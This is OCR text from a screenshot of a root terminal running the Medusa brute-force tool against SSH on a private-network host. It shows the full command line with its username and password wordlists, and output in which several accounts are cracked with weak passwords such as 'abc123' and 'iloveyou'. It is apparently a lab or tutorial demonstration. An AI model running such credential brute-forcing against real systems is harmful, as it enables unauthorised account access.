 Applications Places Terminal Fri 01:34 2
user-pass
password.
txt
username.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# medusa -h 192.168.1.120 -U "/root/Desktop/username.txt" -P "/root/Desktop/password.txt" -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: tdeleon (1 of 49, 0 complete) Password: master (1 of 49 complet
e)
ACCOUNT FOUND: [ssh] Host: 192.168.1.120 User: tdeleon Password: master [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: swarren (2 of 49, 1 complete) Password: master (1 of 49 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: swarren (2 of 49, 1 complete) Password: michael (2 of 49 comple
te)
ACCOUNT FOUND: [ssh] Host: 192.168.1.120 User: swarren Password: michael [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: jayala (3 of 49, 2 complete) Password: master (1 of 49 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: jayala (3 of 49, 2 complete) Password: michael (2 of 49 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: jayala (3 of 49, 2 complete) Password: abc123 (3 of 49 complete
)
ACCOUNT FOUND: [ssh] Host: 192.168.1.120 User: jayala Password: abc123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: ccoffee (4 of 49, 3 complete) Password: master (1 of 49 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: ccoffee (4 of 49, 3 complete) Password: michael (2 of 49 comple
te)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: ccoffee (4 of 49, 3 complete) Password: abc123 (3 of 49 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.120 (1 of 1, 0 complete) User: ccoffee (4 of 49, 3 complete) Password: iloveyou (4 of 49 compl
ete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.120 User: ccoffee Password: iloveyou [SUCCESS]